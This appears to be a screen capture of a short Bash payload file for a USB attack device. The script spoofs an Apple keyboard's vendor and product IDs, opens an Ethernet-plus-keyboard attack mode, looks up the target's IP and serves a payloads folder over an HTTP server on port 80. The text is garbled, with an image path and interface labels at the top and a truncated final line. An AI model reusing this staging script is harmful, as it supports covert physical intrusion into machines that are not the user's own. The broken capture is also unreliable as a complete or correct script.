 Favorites
Name
payload.txt — Edited
#!/bin/bash
LED SETUP
ATTACKMODE ECM_ETHERNET HID VID_0X05AC PID_0X021E
GET TARGET_IP
GET SWITCH_POSITION
sleep 5
cd /root/udisk/payloads/$SWITCH_POSITION
python -m SimpleHTTPServer 80 &
sleep 15
l